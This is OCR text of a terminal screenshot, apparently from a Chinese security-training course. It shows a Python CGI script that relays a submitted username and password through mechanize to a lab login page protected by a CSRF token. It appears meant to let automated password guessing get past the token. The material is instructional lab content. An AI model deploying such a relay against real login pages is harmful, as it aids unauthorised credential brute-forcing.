 root@ubuntu: /var/www/html/mask 118x26
#!/usr/bin/env python
import cgi,cgitb
from mechanize import Browser
cgitb.enable() # enables appropriate output for browsers in case of errors
URL = 'http://192.168.0.184/csrf-token/index.php'
def respond(string):
    print "Content-Type: text/html"
    print
    print string
    quit()
form = cgi.FieldStorage()
u = form["username"].value
p = form["password"].value
b = Browser()
b.set_handle_robots(False)
b.open(URL)
b.select_form(nr=0)
b.form['username'] = u
b.form['password'] = p
b.submit()
respond(b.title())
掌控安全EDU